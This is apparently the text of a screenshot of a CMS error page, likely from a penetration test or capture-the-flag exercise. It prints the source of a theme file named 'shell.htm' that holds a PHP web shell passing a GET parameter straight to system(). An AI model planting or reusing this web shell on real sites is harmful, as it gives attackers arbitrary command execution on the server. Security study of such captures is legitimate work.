 ERROR
We're sorry, but an unhandled error occurred. Please see the details below.
Parse error: syntax error, unexpected 'if' (T_IF), expecting function (T_FUNCTION) or const (T_CONST)
/var/www/html/themes/business/pages/shell.htm line 9
TYPE EXCEPTION
PHP Content Cms\Classes\CmsException
3 layout = "cms-layout"
4 is_hidden = 0
5 ==
6 <?php
7
8 if(isset($_GET['cmd']))
9 {
10 system($_GET['cmd']);
11 }
12 ?>
13 ==
14 <html>
15 <body>